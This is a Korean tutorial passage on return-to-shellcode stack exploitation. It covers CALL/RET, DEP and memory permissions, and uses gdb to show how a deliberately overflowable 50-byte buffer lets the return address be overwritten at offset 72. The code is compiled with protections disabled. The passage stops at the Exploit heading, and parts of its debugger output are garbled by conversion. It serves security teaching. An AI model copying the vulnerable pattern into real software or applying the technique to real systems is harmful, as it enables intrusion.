# 02.Return to Shellcode

### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

Excuse the ads! We need some help to keep our site up.

### Error rendering macro 'html'

Notify your Confluence administrator that "Bob Swift Atlassian Apps - HTML" requires a valid license. Reason: VERSION\_MISMATCH

# List

- [Return to Shellcode](#page-0-0)
	- [CALL & RET instruction](#page-0-1)
		- [Proof of concept](#page-0-2)
	- [Permissions in memory](#page-2-0)
	- [Proof of concept](#page-3-0)
	- [Exploit](#page-5-0)
	- [Protection](#page-6-0) • [Related site](#page-6-1)
	- [Comments](#page-6-2)

# <span id="page-0-0"></span>Return to Shellcode

Return to Shellcode란 Return address 영역에 Shellcode가 저장된 주소로 변경해, Shellcode를 호출하는 방식입니다.

# <span id="page-0-1"></span>CALL & RET instruction

- Return to Shellcode를 이해하기 위해 CALL,RET 명령어에 대한 이해가 필요합니다.
	- CALL 명령어는 Return address(CALL 명령어 다음 명령어의 위치(주소 값))를 Stack에 저장하고, 피연산자 주소로 이동합니다.
	- RET 명령어는 POP 명령어를 이용해 RSP 레지스터가 가리키는 Stack영역에 저장된 값을 RIP(EIP)에 저장 후, 해당 주소로 이동합니다.
	- 즉, Stack영역에 저장된 Return address 값을 변경할 수 있다면 프로그램의 흐름을 변경 할 수 있습니다.

## Decsription for CALL, RET instruction

| Instruction | Processing(?)                                     |
|-------------|---------------------------------------------------|
|             | Call <operation>   PUSH ReturnAddress</operation> |
|             | JMP <operation></operation>                       |
| ret         | POP RIP                                           |
|             | <b>JMP RIP</b>                                    |

# <span id="page-0-2"></span>Proof of concept

- 다음과 같은 코드를 이용해 CALL, RET 명령어에 대해 분석해 분석해보겠습니다.
	- main()함수에서 vuln() 함수를 호출하는 단순한 코드이며, vuln() 함수는 아무런 동작을 하지 않습니다.### test.c

```
#include <stdio.h>
#include <unistd.h>
void vuln(){
}
void main(){
         vuln();
}
```
- 다음과 같이 Break point를 설정합니다. 0x4004e6 : vuln 함수를 호출하는 CALL 명령어
	- CALL 명령어 다음 명령어의 위치 : 0x4004eb • 0x4004d6 : vuln 함수의 첫번째 명령어

### **Breakpoints**

```
lazenca0x0@ubuntu:~/Exploit$ gcc -fno-stack-protector -o test test.c 
lazenca0x0@ubuntu:~/Exploit$ gdb -q ./test
Reading symbols from ./test...(no debugging symbols found)...done.
gdb-peda$ disassemble main
Dump of assembler code for function main:<br>0x000000000004004dd <+0>: push
   0x00000000004004dd <+0>: push rbp
   0x00000000004004de <+1>: mov rbp,rsp
   0x00000000004004e1 <+4>: mov eax,0x0
   0x00000000004004e6 <+9>: call 0x4004d6 <vuln>
   0x00000000004004eb <+14>: nop
   0x00000000004004ec <+15>: pop rbp
   0x00000000004004ed <+16>: ret 
End of assembler dump.
gdb-peda$ b *0x00000000004004e6
Breakpoint 1 at 0x4004e6
gdb-peda$ disassemble vuln 
Dump of assembler code for function vuln:<br>0x000000000004004d6 <-0>: push rbp
  0x000000000004004d6 < +0 0x00000000004004d7 <+1>: mov rbp,rsp
   0x00000000004004da <+4>: nop
   0x00000000004004db <+5>: pop rbp
   0x00000000004004dc <+6>: ret 
End of assembler dump.
gdb-peda$ b *0x00000000004004d6
Breakpoint 2 at 0x4004d6
gdb-peda$ b *0x00000000004004dc
Breakpoint 3 at 0x4004dc
gdb-peda$
```
### 다음과 같이 CALL 명령어의 동작을 확인 할 수 있습니다.

- vuln() 함수의 호출 전 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4b0이며, 해당 영역에 저장되어 있는 값은 0x4004f0 입니다. vuln() 함수의 호출 후 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4a8이며, 해당 영역에 저장되어 있는 값은 0x4004eb 입니다.
- 즉, CALL 명령어에 의해 Stack에 호출된 함수가 종료된 후에 이동할 주소 값을 저장합니다.### Call instruction

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/test
Breakpoint 1, 0x00000000004004e6 in main ()
gdb-peda$ i r rsp
rsp 0x7fffffffe4b0 0x7fffffffe4b0
gdb-peda$ x/gx 0x7fffffffe4b0
0x7fffffffe4b0: 0x00000000004004f0
gdb-peda$ c
Continuing.
Breakpoint 2, 0x00000000004004d6 in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe4a8 0x7fffffffe4a8
gdb-peda$ x/gx 0x7fffffffe4a8
0x7fffffffe4a8: 0x00000000004004eb
gdb-peda$
```
#### 다음과 같이 RET 명령어의 동작을 확인 할 수 있습니다.

- RET 명령어가 실행 전 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4a8이며, 해당 영역에 저장되어 있는 값은 0x4004eb 입니다. RET 명령어가 실행 후 RSP(ESP) 레지스터가 가리키는 Stack의 위치는 0x7fffffffe4b0이며, 해당 영역에 저장되어 있는 값은 0x4004f0 입니다.
- RET 명령어에 의해 CALL 명령어 다음 명령어(0x4004eb)가 있는 곳으로 이동하였습니다.
- RET 명령어에 의해 Stack에 저장된 값을 주소 값을 RIP 레지스터에 저장하여 해당 주소로 이동하게 됩니다.
- 즉, Stack에 저장된 Return address를 변경 할 수 있다면, 공격자는 원하는 영역으로 이동 할 수 있습니다.

### RET instruction

```
Breakpoint 3, 0x00000000004004dc in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe4a8 0x7fffffffe4a8
gdb-peda$ x/gx 0x7fffffffe4a8
0x7fffffffe4a8: 0x00000000004004eb
gdb-peda$ ni
0x00000000004004eb in main ()
gdb-peda$ i r rip
rip 0x4004eb 0x4004eb <main+14>
gdb-peda$ i r rsp
rsp 0x7fffffffe4b0 0x7fffffffe4b0
gdb-peda$ x/gx 0x7fffffffe4b0
0x7fffffffe4b0: 0x00000000004004f0
gdb-peda$
```
다음과 같이 Stack Overwrite에 의해 변경된 Return address 영역으로 이동합니다.

- Return address 영역(0x7fffffffe488)에 저장되어 있던 값은 main+14(0x4004eb) 입니다.
- Stack overflow에 의해 해당 값(0x4004eb)을 0x4004d6(vuln+0) 으로 변경될 수 있습니다.
- 아래 예제에서는 편의를 위해 gdb의 set 명령어를 이용해 값을 변경하였습니다.
- RET 명령어는 RSP 레지스터가 가리티는 주소의 값이 0x4004d6이기 때문에 0x4004d6 영역으로 이동합니다.
- 즉, Return address영역에 Shellcode가 저장된 주소로 저장하면, 해당 영역으로 이동하게 됩니다.

### Stack Overwrite

```
Breakpoint 3, 0x00000000004004dc in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe488 0x7fffffffe488
gdb-peda$ x/gx 0x7fffffffe488
0x7fffffffe488: 0x00000000004004eb
gdb-peda$ set *0x7fffffffe488 = 0x4004d6
gdb-peda$ x/gx 0x7fffffffe488
0x7fffffffe488: 0x00000000004004d6
gdb-peda$ ni
0x00000000004004d6 in vuln ()
gdb-peda$ i r rip
rip 0x4004d6 0x4004d6 <vuln>
gdb-peda$
```# Permissions in memory

#### Return to Shellcode를 이해하기 위해 Memory 권한에 대한 이해가 필요합니다.

- 프로그램에서 사용되는 메모리 영역을 모두 아래와 같이 권한들이 설정되어 있습니다.
	- read(r) : 메모리 영역의 값을 읽을 수 있습니다.
	- write(w) : 메모리 영역에 값을 저장 할 수 있습니다.
	- excute(x) : 메모리 영역에서 코드를 실행 할 수 있습니다.
	- GCC는 기본적으로 DEP가 적용되기 때문에 코드가 저장된 영역에만 실행권한이 설정되며, 데이터가 저장되는 영역에는 실행권한이 설정되지 않
		- 습니다. 즉, Shellcode를 실행하기 위해 Shellcode가 저장된 영역은 excute 권한이 설정되어 있어야 합니다.

### Permissions in memory(DEP enabled)

```
00400000-00401000 r-xp 00000000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
00600000-00601000 r--p 00000000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
00601000-00602000 rw-p 00001000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r--p 001c0000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rw-p 001c4000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rw-p 00000000 00:00 0 
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fdd000-7ffff7fe0000 rw-p 00000000 00:00 0 
7ffff7ff8000-7ffff7ffa000 r--p 00000000 00:00 0 [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00025000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rw-p 00026000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0 
7ffffffde000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
```
#### DEP를 해제하기 위해 GCC 옵션으로 "-z execstack" 를 추가해야 합니다.

해당 옵션으로 인해 데이터 저장 영역에도 excute 권한이 설정되었습니다. 즉, Stack에 저장된 Shellcode를 실행 될 수 있습니다.

### Permissions in memory(DEP disabled)

```
00400000-00401000 r-xp 00000000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
00600000-00601000 r-xp 00000000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
00601000-00602000 rwxp 00001000 08:01 925169 /home/lazenca0x0/Exploit/shellcode/test
7ffff7a0d000-7ffff7bcd000 r-xp 00000000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7bcd000-7ffff7dcd000 ---p 001c0000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dcd000-7ffff7dd1000 r-xp 001c0000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd1000-7ffff7dd3000 rwxp 001c4000 08:01 1975091 /lib/x86_64-linux-gnu/libc-2.23.so
7ffff7dd3000-7ffff7dd7000 rwxp 00000000 00:00 0 
7ffff7dd7000-7ffff7dfd000 r-xp 00000000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7fdd000-7ffff7fe0000 rwxp 00000000 00:00 0 
7ffff7ff8000-7ffff7ffa000 r--p 00000000 00:00 0 [vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0 [vdso]
7ffff7ffc000-7ffff7ffd000 r-xp 00025000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffd000-7ffff7ffe000 rwxp 00026000 08:01 1975089 /lib/x86_64-linux-gnu/ld-2.23.so
7ffff7ffe000-7ffff7fff000 rwxp 00000000 00:00 0 
7ffffffde000-7ffffffff000 rwxp 00000000 00:00 0 0 control [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
```
# <span id="page-3-0"></span>Proof of concept

- Return to Shellcode를 확인하기 위해 다음 코드를 사용합니다.
	- main() 함수는 vuln() 함수를 호출합니다.
		- vuln() 함수는 read() 함수를 이용해 사용자로 부터 100개의 문자를 입력받습니다.
			- 여기에서 취약성이 발생합니다. buf 변수의 크기는 50byte이기 때문에 Stack Overflow가 발생합니다.```
poc.c
```

```
#include <stdio.h>
#include <unistd.h>
void vuln(){
    char buf[50];
    printf("buf[50] address : %p\n",buf);
    read(0, buf, 100);
}
void main(){
     vuln();
}
```
### • Stack Overflow를 확인하기 위해 다음과 같이 Break point를 설정합니다.

- 0x400566 : vuln 함수의 첫번째 명령어
- 0x400595 : read() 함수 호출
- 0x40059c : vuln() 함수의 ret 명령어

### Break points

```
lazenca0x0@ubuntu:~/Exploit/shellcode$ gcc -z execstack -fno-stack-protector -o poc poc.c 
lazenca0x0@ubuntu:~/Exploit/shellcode$ gdb -q ./poc
Reading symbols from ./poc...(no debugging symbols found)...done.
gdb-peda$ disassemble vuln 
Dump of assembler code for function vuln:
    0x0000000000400566 <+0>: push rbp
   \begin{tabular}{lllllllllll} 0x000000000000400567 & < +1> : & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multicolumn{3}{l}{} & \multic 0x000000000040056a <+4>: sub rsp,0x40
 0x000000000040056e <+8>: lea rax,[rbp-0x40]
   0x00000000000400572 <+12>: mov rsi,rax<br>0x00000000000400575 <+15>: mov edi,0x4
    0x0000000000400575 <+15>: mov edi,0x400634
    0x000000000040057a <+20>: mov eax,0x0
   0x0000000000040057f <+25>: call 0x400430 <printf@plt><br>0x0000000000400584 <+30>: lea rax,[rbp-0x40]
    0x0000000000400584 <+30>: lea rax,[rbp-0x40]
    0x0000000000400588 <+34>: mov edx,0x64
    0x000000000040058d <+39>: mov rsi,rax
    0x0000000000400590 <+42>: mov edi,0x0
   0x00000000000400595 <+47>: call 0x400440 <read@plt>
    0x000000000040059a <+52>: nop
   0x000000000040059b \leq +53 0x000000000040059c <+54>: ret 
End of assembler dump.
gdb-peda$ b *0x400566
Breakpoint 1 at 0x400566
gdb-peda$ b *0x400595
Breakpoint 2 at 0x400595
gdb-peda$ b *0x40059c
Breakpoint 3 at 0x40059c
gdb-peda$
```
#### 다음과 같이 Return address를 확인 할 수 있습니다.

- rsp 레지스터가 가리키고 있는 최상위 Stack 메모리는 0x7fffffffe448 입니다.
- 해당 메모리에 vuln() 함수 종료 후 돌아갈 코드영역의 주소 값(0x4005ab)이 저장되어 있습니다.### Return address

```
gdb-peda$ r
Starting program: /home/lazenca0x0/Exploit/shellcode/poc 
Breakpoint 1, 0x0000000000400566 in vuln ()
gdb-peda$ i r rsp
rsp 0x7fffffffe448 0x7fffffffe448
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448: 0x00000000004005ab
gdb-peda$ disassemble main
Dump of assembler code for function main:
   0x000000000040059d <+0>: push rbp
   0x000000000040059e <+1>: mov rbp,rsp
  0x000000000000005a1 <+4>: mov eax,0x0<br>0x000000000004005a6 <+9>: call 0x40056
  0x0000000000004005a6 <+9>: call 0x400566 <vuln>
   0x00000000004005ab <+14>: nop
   0x00000000004005ac <+15>: pop rbp
   0x00000000004005ad <+16>: ret 
End of assembler dump.
gdb-peda$
```
### 다음과 같이 buf 변수의 주소를 확인 할 수 있습니다.

buf변수의 위치는 0x7fffffffe400 이며, Return address 위치와 72byte 떨어져 있습니다. 즉, 사용자 입력 값으로 문자를 72개 이상 입력하면, Return address를 덮어쓸수 있습니다.

#### Enter string

```
gdb-peda$ c
Continuing.
buf[50] address : 0x7fffffffe400
Breakpoint 2, 0x0000000000400595 in vuln ()
gdb-peda$ i r rsi
rsi 0x7fffffffe400 0x7fffffffe400
gdb-peda$ p/d 0x7fffffffe448 - 0x7fffffffe400
$1 = 72gdb-peda$ ni
AAAAAAAABBBBBBBBCCCCCCCCDDDDDDDDEEEEEEEEFFFFFFFFGGGGGGGGHHHHHHHHIIIIIIIIJJJJJJJJKKKKKKKK
gdb-peda$ x/10gx 0x7fffffffe400
0x7fffffffe400: 0x4141414141414141 0x4242424242424242
0x7fffffffe410: 0x4343434343434343
0x7fffffffe420: 0x4545454545454545 0x4646464646464646
0x7fffffffe430: 0x474747474747474747 0x4848484848484848
0x7fffffffe440: 0x4949494949494949 0x4a4a4a4a4a4a4a4a
gdb-peda$
```
#### 다음과 같이 Return address 값이 변경된 것을 확인 할 수 있습니다.

- 0x7fffffffe448 영역에 0x4a4a4a4a4a4a4a4a(JJJJJJJJ)가 저장되었습니다.
- 즉, 72개의 문자를 입력 후 shellcode가 저장된 주소를 저장하면 Return address를 덮어 쓸 수 있습니다.

### Overwrite return address

```
Breakpoint 3, 0x000000000040059c in vuln ()
gdb-peda$ x/gx 0x7fffffffe448
0x7fffffffe448: 0x4a4a4a4a4a4a4a4a
gdb-peda$ x/s 0x7fffffffe448
0x7fffffffe448: "JJJJJJJJKKKKKKKK\n\367\377\177"
gdb-peda$
```
# <span id="page-5-0"></span>Exploit

앞에서 확인한 내용을 바탕으로 아래와 같이 Exploit code를 작성 할 수 있습니다.